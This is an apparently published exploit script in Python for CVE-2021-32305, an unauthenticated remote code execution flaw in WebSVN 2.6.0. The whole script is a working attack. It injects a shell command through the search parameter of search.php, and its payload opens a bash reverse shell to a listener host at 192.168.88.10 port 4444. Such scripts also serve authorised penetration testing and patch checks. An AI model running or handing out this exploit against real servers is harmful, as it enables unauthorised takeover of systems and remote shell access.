 # Exploit Title: Websvn 2.6.0 - Remote Code Execution (Unauthenticated)
# Date: 20/06/2021
# Exploit Author: g0ldm45k
# Vendor Homepage: https://websvnphp.github.io/
# Software Link: https://github.com/websvnphp/websvn/releases/tag/2.6.0
# Version: 2.6.0
# Tested on: Docker + Debian GNU/Linux (Buster)
# CVE : CVE-2021-32305
import requests
import argparse
from urllib.parse import quote_plus
PAYLOAD = "/bin/bash -c 'bash -i >& /dev/tcp/192.168.88.10/4444 0>&1'"
REQUEST_PAYLOAD = '/search.php?search=";{};"'
parser = argparse.ArgumentParser(description='Send a payload to a websvn 2.6.0 server.')
parser.add_argument('target', type=str, help="Target URL.")
args = parser.parse_args()
if args.target.startswith("http://") or args.target.startswith("https://"):
    target = args.target
else:
    print("[!] Target should start with either http:// or https://")
    exit()
requests.get(target + REQUEST_PAYLOAD.format(quote_plus(PAYLOAD)))
print("[*] Request send. Did you get what you wanted?")
~